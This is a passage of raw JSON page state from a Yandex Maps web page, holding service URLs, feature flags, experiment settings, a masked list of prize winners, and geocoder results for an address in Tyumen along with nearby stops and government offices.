piManual":{"url":"https://tech.yandex.ru/maps/","mapsApiUrl":"https://tech.yandex.ru/maps/mapsapi"},"business":{"businessLandingUrl":"//business.yandex.ru/","enableHotelsBooking":false,"enableEdadeal":false,"enableRealty":false,"enableReview":true,"enableStories":true,"enableAfisha":false,"enablePromoStories":true},"passport":{"url":"https://passport.yandex.ru"},"morda":{"url":"https://yandex.ru"},"yaru":{"url":"https://ya.ru"},"ruler":{"maxCount":50},"ugcCabinet":{"url":"https://reviews.yandex.ru/ugcpub/cabinet"},"advertLandingUrl":"https://yandex.ru/business/priority-promo/web-maps-promo","businessLandingUrl":"https://business.yandex.ru/priority/landing_webview","advertLandingMetroUrl":"https://yandex.ru/adv/","becomeOwnerUrl":"https://yandex.ru/business/priority-promo/web-maps-company","agreementUrl":"https://yandex.ru/legal/maps_termsofuse/","confidentialPolicyUrl":"https://yandex.ru/legal/confidential/","metroAgreementUrl":"https://legal.yandex.ru/rules","rightHoldersUrl":"https://yandex.ru/legal/right_holders/","recommendationsLegalUrl":"https://yandex.ru/legal/recommendations/#index__geo","mrcLandingUrl":"//yandex.ru/promo/nmaps/get-app/?lang=ru","awardsUrl":{"goodPlaceYear":"https://yandex.ru/project/maps/goodplace/"},"enableRoutesB2B":true,"enableRoutesCargo":true,"routesB2BUrl":"https://yandex.ru/routing/lite?utm_source=yandex\u0026utm_medium=banner\u0026utm_campaign=maps","routesB2BCourierUrl":"https://yandex.ru/courier/lite?utm_source=yandex\u0026utm_medium=banner\u0026utm_campaign=maps","provideCarrierDataUrl":"https://yandex.ru/promo/maps/transportpartners","yandexForms":{"userMapsReportUrl":"https://forms.yandex.ru/surveys/12910258.3a7e9ede62d0f6d65252709a5f2c09239021082d/?iframe=1\u0026map-url={{map_url}}\u0026answer_non_profile_email_43415879={{user_email}}\u0026theme={{theme}}\u0026lang={{lang}}","bookmarksReportUrl":"https://forms.yandex.ru/surveys/13455194.470df48a7da773c7d39403697689554988639321/?iframe=1\u0026map-url={{map_url}}\u0026service=maps\u0026theme={{theme}}\u0026lang={{lang}}"},"yandexId":{"termsOfUseUrl":"https://yandex.ru/legal/id_termsofuse","url":"https://id.yandex.ru"},"enableMobileDistribution":true,"businessOwnerLink":"https://yandex.ru/sprav/companies","bebrRootNodeName":"maps_www","extraHosts":{"avatarsMds":"//avatars.mds.yandex.net/get-{namespace}/{uid}/{size}"},"hideAdverts":false,"plusLandingUrl":"https://plus.yandex.ru/","businessOwnerVerificationLink":"https://yandex.ru/sprav/verification/byPermalink/%s_id?utm_source=%s_service\u0026utm_medium=%s_source","businessSomeCompanyOwnerVerificationLink":"https://yandex.ru/sprav/add?utm_source=%s_service\u0026utm_medium=%s_source","businessOwnerAccountMediaRequirementsUrl":"https://yandex.ru/support/business-priority/manage/photos.html#requirements","fines":{"soglasieHostname":"https://autofill.yandex.ru","soglasieScriptUrl":"https://maps.yastatic.net/s3/passport-sdk/autofill/v1/sdk-provider-latest.js","pay":{"merchant":{"id":"72360794-5752-4570-aad8-543ed3d22834","name":"passport-bills"},"version":2,"gateway":"mobimoney","gatewayMerchantId":"oplatagosuslug","env":"PRODUCTION","countryCode":"RU","currencyCode":"RUB","scriptSrc":"https://pay.yandex.ru/sdk/v1/pay.js","requiredFields":{"billingContact":{"email":true,"name":true}}}},"taxi":{"urlTemplate":"//taxi.yandex.{domain}/order?gfrom={startLat},{startLon}\u0026gto={endLat},{endLon}\u0026tariff={tariffClass}\u0026lang={lang}","mobileUrlTemplate":"//3.redirect.appmetrica.yandex.com/route?start-lat={startLat}\u0026start-lon={startLon}\u0026end-lat={endLat}\u0026end-lon={endLon}\u0026tariffClass={tariffClass}\u0026domain={domain}\u0026lang={lang}\u0026appmetrica_tracking_id=818150690466563560","domain":"ru","mobileRef":2334708,"desktopRef":2334692},"autoRu":{"termsOfUseUrl":"https://yandex.ru/legal/garage/"},"pythia":{"ownerId":"933e00b1-074b-4a9f-a53c-227a07026a07"},"font":{"family":"YS Text","format":"woff2","urls":{"500":"https://maps.yastatic.net/s3/home/fonts/ys/4/text-medium.woff2","800":"https://maps.yastatic.net/s3/home/fonts/ys/4/text-heavy.woff2","normal":"https://maps.yastatic.net/s3/home/fonts/ys/4/text-regular.woff2","bold":"https://maps.yastatic.net/s3/home/fonts/ys/4/text-bold.woff2"}},"mapType":"map","mapLocation":{"center":[65.466999,57.153038],"zoom":16},"landing":{"id":"home"},"promo":null,"isVectorEnabled":true,"layers":{"map":{"version":"26.01.17-0~b:251230134400~ib:26.01.17-0","zoomRange":[2,21]},"trf":{"version":"1768672620","zoomRange":[1,21]},"sat":{"version":"3.2002.0","zoomRange":[2,21]},"skl":{"version":"26.01.17-0~b:251230134400~ib:26.01.17-0","zoomRange":[2,21]},"trfe":{"version":"2026.01.17.17.57.00","zoomRange":[1,21]}},"bunker":{"disableFines":true,"disableParkingMts":true,"disableTopupParkingBalance":true,"webviewFutureMap":true,"disablePerformanceProductAdvertSign":true,"disableSsr":false,"disableVector":{"mobile":false,"desktop":false},"disableAdsMapTiles":false,"disableBookmarksInt":false,"disablePersonalizedPoi":false,"disableGeoproductTopPhoto":false,"disableBookingAdvertSplit":false,"disableCoronaControl":true,"a11y":{"disableFeatureFeedback":false,"disableReviews":false,"disablePhotos":false},"theme":{"settingByCookie":true,"settingBySystem":true},"disableDarkTheme":{"mobile":false,"desktop":false},"enabledBookingCalendarApps":{"maps":{"Android":"10.9.1"}},"enablePhonesOnboarding":{"navi":{"Android":false,"iOS":false},"maps":{"Android":false,"iOS":false}},"discoveryFeedTexts":{"onboarding":{"title":"Встречайте ленту","text":"Лента – экспериментальный способ поиска мест в приложении. Лента призвана облегчить поиск интересных мест в городе\u003cbr/\u003e\u003cbr/\u003eВы в числе тех, кто получил доступ к ней первым. Попробуйте найти для себя что-то интересное, а мы будем рады обратной связи","buttonText":"Ого"}},"routePriceTexts":{"en":{"title":"Toll road: {price}","content":"The price estimate is calculated for a car less than 2 meters high at the time of leaving the toll section without a transponder.\u003cbr /\u003eTariff data provided by toll road operators","linkText":"Learn more about pricing plans","linkUrl":"https://yandex.ru/project/maps/yandex_promo/eng"},"ru":{"title":"Платная дорога: {price}","content":"Цена рассчитана для автомобиля высотой менее 2 метров без транспондера на момент выезда с платного участка.\u003cbr /\u003eДанные о тарифах предоставлены компаниями-операторами платных дорог","linkText":"Подробнее о тарифах","linkUrl":"https://yandex.ru/project/maps/yandex_promo"}},"storytellingGptTexts":{"ru":{"text":"Создано Alice AI на основе отзывов"},"en":{"text":"Created by Alice AI based on reviews"}},"storytellingGenerativeTexts":{"ru":{"text":"Создано __aliceAiIcon Alice AI на основе отзывов"},"en":{"text":"Created by __aliceAiIcon Alice AI based on reviews"}},"disableSurveys":false,"extendedSuggest":{"regions":[225],"rubrics":[186340601594,184105804]},"disableSnippetPromo":false,"annualResult":{"url":"https://yandex.ru/web-maps/webview?mode=annual-result","entryText":{"ru":"Итоги года\u003cbr /\u003eв Картах","en":"Year in Review\u003cbr /\u003ein Maps"},"enableForStaff":false,"enableForAll":false},"goldenTicketWinners":{"headerTitle":"Победители","buttonTitle":"Список победителей","winners":[{"title":"1 неделя","items":["10 тыс руб — \tin*****k@yandex.ru","10 тыс руб — \ts-*****s@yandex.ru","10 тыс руб — \tve***7@yandex.ru","10 тыс руб — \t7********01","10 тыс руб — \t7********94","10 тыс руб — \tgo*********n@yandex.ru","10 тыс руб — \t7********35","10 тыс руб — \tda*****************2@gmail.com","10 тыс руб — \t7********85","10 тыс руб — \tos****1@yandex.ru","100 тыс руб — \trp******o@yandex.ru","100 тыс руб — \t7********77","100 тыс руб — \tal*************a@yandex.ru","100 тыс руб — \t7********35","100 тыс руб — \t7********73","100 тыс руб — \t7********88","100 тыс руб — \tMi*********1@yandex.ru","100 тыс руб — \tlo**********3@gmail.com","100 тыс руб — \tOl****************a@yandex.ru","100 тыс руб — \tal**************a@yandex.ru"]},{"title":"2 неделя","items":["10 тыс руб — \tju*********a@yandex.ru","10 тыс руб — \tdm********v@yandex.ru","10 тыс руб — \tiv**************v@yandex.ru","10 тыс руб — \t7********15","10 тыс руб — \t7********25","10 тыс руб — \tKi*******n@yandex.ru","10 тыс руб — \tsw*********a@yandex.ru","10 тыс руб — \tEu****8@yandex.ru","10 тыс руб — \tal************6@yandex.ru","10 тыс руб — \tst****0@yandex.ru","100 тыс руб — \tAn********u@yandex.ru","100 тыс руб — \tma*********e@yandex.ru","100 тыс руб — \tpc******t@yandex.ru","100 тыс руб — \tme*****v@spark-mail.ru","100 тыс руб — \tvt*******a@yandex.ru","100 тыс руб — \tsa**********i@yandex.ru","100 тыс руб — \tp6****5@yandex.ru","100 тыс руб — \tla*************v@yandex.com","100 тыс руб — \tch************t@yandex.ru","100 тыс руб — \tSu********A@yandex.ru"]},{"title":"3 неделя","items":["10 тыс руб — \tgo********l@yandex.ru","10 тыс руб — \tal******************6@yandex.ru","10 тыс руб — \tri************v@yandex.ru","10 тыс руб — \t7********36","10 тыс руб — \tCl******9@yandex.ru","10 тыс руб — \tsh**************n@yandex.ru","10 тыс руб — \tIl********e@yandex.ru","10 тыс руб — \tpa*****9@yandex.ru","10 тыс руб — \t7********60","10 тыс руб — \t7********89","100 тыс руб — \tbo**********a@yandex.ru","100 тыс руб — \tch*****k@yandex.ru","100 тыс руб — \tkk*************K@yandex.ru","100 тыс руб — \tal*******i@yandex.ru","100 тыс руб — \tva*************a@yandex.ru","100 тыс руб — \t7********22","100 тыс руб — \tma*********a@yandex.ru","100 тыс руб — \tvi**********a@yandex.ru","100 тыс руб — \tPr************a@yandex.ru","100 тыс руб — \tev**************1@yandex.ru"]},{"title":"4 неделя","items":["10 тыс руб — \tm.***********4@yandex.ru","10 тыс руб — \t7********67","10 тыс руб — \tbe**************m@yandex.ru","10 тыс руб — \tLi****7@yandex.ru","10 тыс руб — \tna*******9@yandex.ru","10 тыс руб — \tky*****s@yandex.ru","10 тыс руб — \tm0*****l@yandex.ru","10 тыс руб — \tju*********************5@yandex.ru","10 тыс руб — \tGu********k@yandex.ru","10 тыс руб — \t7********92","100 тыс руб — \tAn******************3@yandex.ru","100 тыс руб — \t7********88","100 тыс руб — \tsf********v@yandex.ru","100 тыс руб — \tro*************a@yandex.ru","100 тыс руб — \tna***********v@yandex.ru","100 тыс руб — \tab***n@self.team","100 тыс руб — \tPa***********P@yandex.ru","100 тыс руб — \tiz**********5@yandex.ru","100 тыс руб — \tan*******3@yandex.ru","100 тыс руб — \teu***********h@yandex.ru"]},{"title":"5 неделя","items":["10 тыс руб — \tad******h@yandex.ru","10 тыс руб — \tlo********9@mail.ru","10 тыс руб — \tda*****y@yandex.ru","10 тыс руб — \tsu****6@yandex.ru","10 тыс руб — \t7********10","10 тыс руб — \tma*******b@yandex.ru","10 тыс руб — \tar************v@yandex.ru","10 тыс руб — \tmo**********9@yandex.ru","10 тыс руб — \tv.**********0@yandex.ru","10 тыс руб — \tma***************a@yandex.ru","100 тыс руб — \t7********41","100 тыс руб — \tni**************h@yandex.ru","100 тыс руб — \tas***********y@yandex.ru","100 тыс руб — \tan***********a@yandex.ru","100 тыс руб — \tbo*****3@yandex.ru","100 тыс руб — \tta**********o@yandex.ru","100 тыс руб — \t7********75","100 тыс руб — \tsq******n@yandex.ru","100 тыс руб — \t9*********13","100 тыс руб — \tga****************a@yandex.ru"]},{"title":"6 неделя","items":["10 тыс руб — \tri****k@yandex.ru","10 тыс руб — \tma**************8@yandex.ru","10 тыс руб — \tev****************i@yandex.ru","10 тыс руб — \t7********78","10 тыс руб — \t7********01","10 тыс руб — \tv1****b@yandex.ru","10 тыс руб — \tyn************v@yandex.ru","10 тыс руб — \tst************a@amtel.club","10 тыс руб — \t7********35","10 тыс руб — \tdn******0@mail.ru","100 тыс руб — \tna*************4@yandex.ru","100 тыс руб — \tAr*******2@yandex.ru","100 тыс руб — \tlo*************6@yandex.ru","100 тыс руб — \tto*******n@yandex.ru","100 тыс руб — \tns************a@yandex.ru","100 тыс руб — \tra***********a@yandex.ru","100 тыс руб — \tda************1@yandex.ru","100 тыс руб — \tmi*************v@yandex.ru","100 тыс руб — \tam************v@yandex.ru","100 тыс руб — \t7********70"]},{"title":"ФИНАЛ ПОБЕДИТЕЛИ","items":["1 000 000 руб — \tem***************a@yandex.ru","1 000 000 руб — \tdm******1@yandex.ru","1 000 000 руб — \tdu*********u@yandex.ru"]}]},"scooters":{"action":{"type":"story","id":"d7c0fb8e-1b81-48e1-b07d-14026944cb2e"},"text":"Самокатный этикет: катаемся безопасно","buttonText":"Подробнее"},"businessCardMichelinUrl":"https://yandex.ru/promo/eda/michelin_guide","zapravkiPromo":{"enabled":false,"buttonContent":"Подробнее","trafficButtonContent":"Показать","text":"Заправляйтесь в Картах — первые 100 л со скидкой 2 ₽/л","href":"https://yandex.ru/promo/maps/zapravki/index_action?utm_source=maps\u0026utm_medium=distribution\u0026utm_campaign=fuel_on_maps\u0026utm_content=fuel_card_banner","iconUrl":""},"routesPromo":{"banner":{"text":"Следите за общественным транспортом в приложении Карт","buttonText":"Скачать","url":"https://4.redirect.appmetrica.yandex.com/build_route_on_map?appmetrica_tracking_id=748922429992101554\u0026utm_medium=routesbanner\u0026utm_content=main","target":"_blank"}},"allowDesignFeedback":true,"tooltipConfigs":{"promo_public_settings":{"priority":1,"maxCount":1,"oncePerSession":true},"promo":{"priority":5,"maxCount":999999,"oncePerSession":false},"user-control-desktop":{"priority":-1,"maxCount":3},"user-control-mobile":{"priority":-1,"maxCount":3},"potential-owner":{"priority":3,"maxCount":999999,"oncePerSession":false},"suggested-user":{"priority":2,"maxCount":999999,"oncePerSession":false},"timeDependentNight":{"priority":1,"maxCount":2,"oncePerSession":true},"promo_ugc_profile":{"priority":1,"maxCount":2,"oncePerSession":true},"realty-tab":{"priority":1,"maxCount":3,"oncePerSession":true},"tilt-rotate":{"priority":6,"maxCount":3,"oncePerSession":false},"discovery-feed-mode-switcher":{"priority":1,"maxCount":3,"oncePerSession":true}},"tooltipTexts":{"darkThemeDesktop":{"title":"Теперь можно включить тёмную тему","button":"Включить"},"darkThemeTouchesSystem":{"title":"Включена тёмная тема — как в настройках телефона","button":"Изменить тему"},"userControlDesktop":{"title":"Зайдите в профиль, чтобы создать список мест"},"userControlMobile":{"title":"Зайдите в профиль, чтобы создать список мест"},"realtyTab":{"title":"Больше подробностей","text":"Узнайте, как выглядят квартиры и что ещё есть в жилом комплексе"},"publicProfileTitle":{"title":"Нажмите на фотографию, чтобы настроить публичность профиля"},"discoveryFeedModeSwitcher":{"title":"Подобрали места, которые подходят именно вам. Нажмите"}},"flyoverTexts":{"control":"Обзор 360\u0026deg;","tooltip":"Взгляните на ЖК\u003cbr /\u003eс разных сторон","disclaimer":"Реклама. Визуализация создана на основе проектных данных\u003cbr/\u003eзастройщика и может отличаться от готовой постройки.","backButton":"Назад ко всем корпусам","badge":"3D макет"},"enableLocationSharingCard":true},"userRegion":{"id":225,"center":[99.505405,61.698653],"span":[171.643239,40.700127],"zoom":3},"experiments":{"boxes":"19997,0,11;89889,0,47;912281,0,10;663872,0,57;1257223,0,74","cryptedBoxes":"I9YZHn1oLXS4d5YsEvRIX2WlTCr13kLOHh9fuVGEB7QtZpXFcNkEfcNJVke9R4Qp7fXC3M56G0zBcbC5J85_sQ,,","configVersion":"18231","ui":{"tile3dPing":true,"flyoverAttractionsMskSpb":true,"vectorRichModelsEnabled":true,"businessDiscovery":true,"vectorPpoiLoadingPriority":"high","vectorPpoiCollisionPriority":"high","poiRTContext":"poisearch","realTimePersonalPoiBackend":true,"vectorVmap3":true,"routePrice":true,"futuris_alice":true,"panelWidth420":true,"twoRubricRows":true,"newDiscoveryHome":true,"discoveryHomeIntents":true,"discoveryHomeActions":true,"mapModeFuture":true,"hdRoutes":true,"vectorMapType":"future-map","ugcShowAllRecommendations":true,"ugcUserCardsWeb":true,"tycoonEvents":true,"vectorRichPointsEnabled":true,"ugcProfileWebUpdate":true,"useExperimentalColliding":true,"disableTileColliding":true,"useCollidingTextOptional":true,"useCollidingCandidates":true,"minRtPoiZoom":"13","snippetPromo":true,"experimentalEnableRailwayAnnotations":true},"mtInfoParams":{},"geoSearchParams":{"experimental_partner-stat-id":["1122243"],"search_add_snippet":["tycoon_events/1.x"]},"suggestParams":{},"rendererParams":{"experimental_ranking_mode_name":["default-web-ranking"],"experimental_mm_local_rubricpoi_min_zoom":["13"],"experimental_mm_local_photopoi_min_zoom":["13"],"experimental_mm_photopoi_min_zoom":["13"],"experimental_mm_rubricpoi_min_zoom":["13"]},"routerParams":{},"ugcFeedParams":{},"menuParams":{}},"mapWidget":{"origin":"mapFrame2Search","clientId":"widget-maps","constructorApiValidKey":false,"taxi":{"urlTemplate":"//taxi.yandex.{domain}/order?gfrom={startLat},{startLon}\u0026gto={endLat},{endLon}\u0026tariff={tariffClass}\u0026lang={lang}","mobileUrlTemplate":"//3.redirect.appmetrica.yandex.com/route?start-lat={startLat}\u0026start-lon={startLon}\u0026end-lat={endLat}\u0026end-lon={endLon}\u0026tariffClass={tariffClass}\u0026domain={domain}\u0026lang={lang}\u0026appmetrica_tracking_id=241755468559577482","domain":"ru","mobileRef":2334708,"desktopRef":2334692},"activeMode":"search","activeObject":{"requestId":"1768672708235459-2978560987-addrs-upper-yp-79","requestSerpId":"1768672708235459-2978560987-addrs-upper-yp-79","requestContext":"ZAAAAAgAEAAaKAoSCQAAAAAAkHZAEQAAAAAAoGZAEhIJAAAAAAAA8L8RAAAAAAAA8L8iAQAoCjgAQP7//////////wFIAWoAnQHNzMw9oAEAqAEAggIAigIAkgIAmgIA","requestQuery":"empty","requestCorrectedQuery":"empty","requestBounds":[[37.048427,55.43644866],[38.175903,56.04690174]],"displayType":"single","totalResultCount":1,"requestResults":10,"items":[{"type":"toponym","requestId":"1768672708235459-2978560987-addrs-upper-yp-79","index":0,"analyticsId":"0","title":"Аккумуляторная улица, 1/2","description":"Тюмень","address":"Тюмень, Аккумуляторная улица, 1/2","coordinates":[65.466999,57.153038],"displayCoordinates":[65.466999,57.153038],"bounds":[[65.462894,57.150807],[65.471104,57.155269]],"uri":"ymapsbm1://geo?data=Cgg1NzY5MDE2MhJI0KDQvtGB0YHQuNGPLCDQotGO0LzQtdC90YwsINCQ0LrQutGD0LzRg9C70Y_RgtC-0YDQvdCw0Y8g0YPQu9C40YbQsCwgMS8yIgoNGu-CQhW3nGRC","logId":"dHlwZT1nZW9jb2RlcjthZGRyZXNzPWdlb2NvZGVyMQ==","id":"57690162","metro":[],"stops":[{"id":"1543143885","name":"Аккумуляторный завод","distance":"640 м","distanceValue":636.039,"coordinates":[65.476008,57.154415],"type":"common"},{"id":"station__lh_9633942","name":"2136 км","distance":"700 м","distanceValue":695.883,"coordinates":[65.47565,57.152041],"type":"common"},{"id":"1543143886","name":"Аэропорт Плеханово","distance":"820 м","distanceValue":819.926,"coordinates":[65.475995195,57.151167373],"type":"common"},{"id":"1543143878","name":"Улица Бакинских Комиссаров","distance":"1,22 км","distanceValue":1221,"coordinates":[65.478561469,57.158606069],"type":"common"},{"id":"1543143879","name":"Аккумуляторная улица","distance":"1,22 км","distanceValue":1224.3,"coordinates":[65.477077271,57.159457878],"type":"common"}],"entrances":[],"routePoint":{"context":"djJ8EicKEgmHHNeW7F1QQBHt0DRRmZNMQBIKNTc2OTAxNjJfMB0AAIA_IBo,"},"panorama":{"id":"1464270654_658148397_23_1747401284","direction":[-103.1,10],"point":{"type":"Point","coordinates":[65.467497,57.153104]},"preview":"https://static-pano.maps.yandex.ru/v1/?panoid=1464270654_658148397_23_1747401284\u0026size=500%2C240\u0026azimuth=-103.1\u0026tilt=10\u0026api_key=maps\u0026signature=TGEDV-6flUEPpRKhn59nDLpFeReAIxk-BR73gBZ1c_A="},"kind":"house","seoname":"akkumulyatornaya_ulitsa_1_2","encodedCoordinates":"YkwYcgFmQEwOQFttfX10cnxgbA==","country":"Россия","postalCode":"625017","geoId":55,"compositeAddress":{"country":"Россия","area":"городской округ Тюмень","locality":"Тюмень","street":"Аккумуляторная улица","house":"1/2"},"serviceOrgs":{"items":[{"type":"business","requestId":"1768672708315954-3735656546-addrs-upper-yp-87","index":0,"analyticsId":"0","title":"МФЦ","description":"Брестская ул., 10/2, Тюмень","coordinates":[65.488256,57.152117],"displayCoordinates":[65.488256,57.152117],"bounds":[[65.2730795,57.01690963109108],[65.8093825,57.28856363109108]],"uri":"ymapsbm1://org?oid=95155328929","logId":"dHlwZT1iaXpmaW5kZXI7aWQ9OTUxNTUzMjg5Mjk=","id":"95155328929","photos":{"count":1,"urlTemplate":"https://avatars.mds.yandex.net/get-altay/10812438/2a0000018bf93975025b4e346ab9a8cae55a/%s","items":[{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/10812438/2a0000018bf93975025b4e346ab9a8cae55a/%s"}]},"entrances":[{"coordinates":[65.488256,57.15211658],"azimuth":6.73510543606161,"tilt":0}],"routePoint":{"context":"djJ8ChQKEgnaBBiWP19QQBHCI1yOeJNMQBIqChIJ6vzj1kdfUEARNPFQDHeTTEASDTk1MTU1MzI4OTI5XzAdAACAPyAm"},"shortTitle":"МФЦ","country":"Россия","postalCode":"625037","status":"open","businessLinks":[],"ratingData":{"ratingCount":6,"ratingValue":4.099999904632568,"reviewCount":1},"sources":[{"id":"yandex","name":"Яндекс","href":"https://ya.ru/"}],"categories":[{"id":"18726253054","name":"МФЦ","class":"government","seoname":"centers_of_state_and_municipal_services","pluralName":"МФЦ"}],"features":[],"mediaOrderTemplate":"p,v,p,v,v,p,v*,p*","featureGroups":[],"businessProperties":{"has_verified_owner":false},"seoname":"mfts","geoId":217006,"compositeAddress":{"country":"Россия","area":"городской округ Тюмень","locality":"Тюмень","street":"Брестская улица","house":"10/2"},"modularCard":{"showClaimOrganization":true,"showTaxiButton":true,"showFeedbackButton":true,"showReviews":true,"showAddPhotoButton":true,"showCompetitors":true,"showDirectBanner":true,"showAdditionalAds":true,"showWorkHours":true,"showContacts":true,"showFriendsLiked":false,"showVisualPricesTab":false,"showHotelEnrichment":false,"promoBadgeFeature":[],"showCourierButton":false,"hotelReviewsStubType":0},"modularPin":{"subtitleHints":[{"text":"4.1","type":"RATING","properties":null},{"text":"МФЦ","type":"SIMPLE_TEXT","properties":null}],"allowMultilineSubtitle":false},"modularSnippet":{"showNeurosummary":false,"showMentionedOnSite":false,"showTitle":"LONG_TITLE","showAddress":"SHORT_ADDRESS","showCategory":"SINGLE_CATEGORY","showRating":"FIVE_STAR_RATING","showPhoto":"SINGLE_PHOTO","showWorkHours":false,"showVerified":false,"showDistanceFromTransit":false,"showBookmark":false,"showEta":false,"showGeoproductOffer":false,"subtitleHint":[],"galleryButton":[],"shownGoodsNumber":3,"showDescription":false,"showCollectionBadge":true,"showFriendsLiked":false,"showCourierButton":false,"showYandexEatsOrderButton":false,"infoBlock":[],"serpActionButtons":[1,3,5,0],"awards":[],"promoBadgeFeature":[],"showHotelEnrichment":false},"tzOffset":18000,"workingTimeText":"пн 09:00–13:00; вт 14:00–18:00; ср 09:00–13:00; чт 14:00–18:00; пт 09:00–13:00","workingTime":[null,[{"from":{"hours":9,"minutes":0},"to":{"hours":13,"minutes":0}}],[{"from":{"hours":14,"minutes":0},"to":{"hours":18,"minutes":0}}],[{"from":{"hours":9,"minutes":0},"to":{"hours":13,"minutes":0}}],[{"from":{"hours":14,"minutes":0},"to":{"hours":18,"minutes":0}}],[{"from":{"hours":9,"minutes":0},"to":{"hours":13,"minutes":0}}],null],"currentWorkingStatus":{"isOpenNow":false,"text":"Закрыто до понедельника","shortText":"Закрыто до пн.","tag":[]},"subtitleItems":[{"type":"working_hours","text":"Закрыто до пн.","property":[{"key":"is_open","value":"0"},{"key":"short_text","value":"Закрыто до пн."},{"key":"text","value":"Закрыто до понедельника"}]},{"type":"rating","text":"8.2","property":[{"key":"value","value":"8.2"},{"key":"value_5","value":"4.1"}]}],"parentRubrics":[0,0],"onlineProperties":{"hideAddress":true,"geoIds":[55],"serviceTitle":"Оказывает услуги в Тюмени"},"hasStories":false,"houseEncodedCoordinates":"YkwYcg9oSEADQFttfX10c3xmZg==","region":{"id":55,"type":6,"capitalId":0,"hierarchy":[225,11176,55],"seoname":"tyumen","bounds":[[65.2730795,57.01690963109108],[65.8093825,57.28856363109108]],"longitude":65.541231,"latitude":57.152986,"zoom":12,"names":{"ablative":"","accusative":"Тюмень","dative":"Тюмени","directional":"","genitive":"Тюмени","instrumental":"Тюменью","locative":"","nominative":"Тюмень","preposition":"в","prepositional":"Тюмени"}},"breadcrumbs":[{"name":"Карты","type":"root","url":"https://yandex.ru/maps/"},{"name":"Тюмень","type":"region","url":"https://yandex.ru/maps/55/tyumen/","region":{"center":[65.541231,57.152986],"zoom":12}},{"category":{"id":"18726253054","name":"МФЦ","class":"government","seoname":"centers_of_state_and_municipal_services","pluralName":"МФЦ"},"name":"МФЦ","type":"category","url":"https://yandex.ru/maps/55/tyumen/category/centers_of_state_and_municipal_services/18726253054/"}],"events":[]},{"type":"business","requestId":"1768672708315954-3735656546-addrs-upper-yp-87","index":1,"analyticsId":"1","title":"ИФНС России по городу Тюмени № 3","description":"Товарное ш., 15, Тюмень","address":"Товарное ш., 15, Тюмень","coordinates":[65.516625,57.149613],"displayCoordinates":[65.516625,57.149613],"bounds":[[65.513586,57.147345],[65.521796,57.151808]],"uri":"ymapsbm1://org?oid=1084390483","logId":"dHlwZT1iaXpmaW5kZXI7aWQ9MTA4NDM5MDQ4Mw==","id":"1084390483","metro":[],"stops":[{"id":"1543143754","name":"Налоговая инспекция","distance":"100 м","distanceValue":100.098,"coordinates":[65.515134362,57.149816174],"type":"common"},{"id":"1742262911","name":"Гимназия № 1","distance":"490 м","distanceValue":491.434,"coordinates":[65.520954348,57.151774787],"type":"common"},{"id":"1623317999","name":"Cквер Семёна Пацко","distance":"520 м","distanceValue":520.199,"coordinates":[65.524791346,57.148290385],"type":"common"},{"id":"1543143710","name":"Железнодорожный вокзал","distance":"650 м","distanceValue":649.472,"coordinates":[65.524368705,57.146408645],"type":"common"},{"id":"station__lh_9607503","name":"Тюмень","distance":"710 м","distanceValue":713.401,"coordinates":[65.521963,57.145658],"type":"common"}],"photos":{"count":15,"urlTemplate":"https://avatars.mds.yandex.net/get-altay/4475806/2a00000177948dbd5afcdce068f980db3de7/%s","items":[{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/4475806/2a00000177948dbd5afcdce068f980db3de7/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/13499585/2a00000190274f5943ff383d97546c7e9203/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/15042938/2a0000019886a4f2096e97b2a3015de6dff1/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/13287730/2a0000019027502eed1ee7d894c339ce9046/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/372953/2a0000015e4caeac04b192cfb66b8f7ae677/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/1923723/2a0000016f0dae9cbadc4e836c77fe246678/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/236825/2a0000015cf947efceaaa23e159c816c0f9e/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/1194602/2a000001878b02443f2dc2ae96f23f6af476/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/215317/2a00000190274fce15a1ac9fe191af280d57/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/11376278/2a00000190274f80e1ae70c9a234da0c42a3/%s"}]},"entrances":[{"coordinates":[65.51661935,57.14961335],"azimuth":292.657944454664,"tilt":0},{"coordinates":[65.51756973,57.14940238],"azimuth":200.680691447904,"tilt":0}],"routePoint":{"context":"djJ8ChQKEgnFLptKEGFQQBHDpb6HJpNMQAoUChIJ-e_J3B9hUEARtAUAnh-TTEASKQoSCeJqjdYLYVBAEULBOeEtk0xAEgwxMDg0MzkwNDgzXzAdAACAPyAy"},"panorama":{"id":"1464562736_658188415_23_1748758382","direction":[29.9,10],"point":{"type":"Point","coordinates":[65.516461,57.149458]},"preview":"https://static-pano.maps.yandex.ru/v1/?panoid=1464562736_658188415_23_1748758382\u0026size=500%2C240\u0026azimuth=29.9\u0026tilt=10\u0026api_key=maps\u0026signature=7PfV5_vt2YiJPfACXjff7nL9dkAw38yFCLdniMq10nc="},"shortTitle":"ИФНС России № 3","fullAddress":"Тюмень, Товарное шоссе, 15","country":"Россия","chain":{"id":"28466699141","name":"Федеральная налоговая служба РФ","seoname":"federal_naya_nalogovaya_sluzhba_rf"},"status":"open","businessLinks":[],"ratingData":{"ratingCount":268,"ratingValue":0,"reviewCount":110},"sources":[{"id":"aqua_nalog","name":"nalog.ru","href":"https://nalog.gov.ru"},{"id":"yandex","name":"Яндекс","href":"https://ya.ru/"}],"categories":[{"id":"184105648","name":"Налоговая инспекция","class":"government","seoname":"tax_auditing","pluralName":"Налоговая инспекция"}],"phones":[{"number":"8 (800) 222-22-22","type":"phone","value":"+78002222222","info":"Контакт-центр"},{"number":"+7 (3452) 79-23-00","type":"phone","value":"+73452792300"},{"number":"+7 (3452) 79-23-72","type":"phone","value":"+73452792372"}],"features":[],"mediaOrderTemplate":"p,v,p,v,v,p,v*,p*","featureGroups":[],"businessProperties":{"has_verified_owner":false,"sensitive":true},"seoname":"ifns_rossii_po_gorodu_tyumeni_3","geoId":217006,"compositeAddress":{"country":"Россия","area":"городской округ Тюмень","locality":"Тюмень","street":"Товарное 